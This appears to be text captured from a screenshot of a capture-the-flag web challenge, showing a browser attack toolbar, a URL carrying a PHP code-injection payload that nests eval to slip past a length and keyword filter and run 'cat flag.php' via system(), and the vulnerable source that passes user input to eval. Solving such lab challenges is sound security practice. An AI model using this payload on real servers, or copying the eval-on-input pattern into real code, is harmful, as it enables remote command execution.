 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://node5.anna.nssctf.cn:21086/F1l1l1l1l1lag.php?get=eval($_GET['x']);&x=system("cat flag.php");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['get'])){
$get=$_GET['get'];
if(!strstr($get," ")){
$get = str_ireplace("flag", " ", $get);
if (strlen($get)>18){
die("This is too long.");
}
else{
eval($get);
}
}else {
die("nonono");
}
}
?>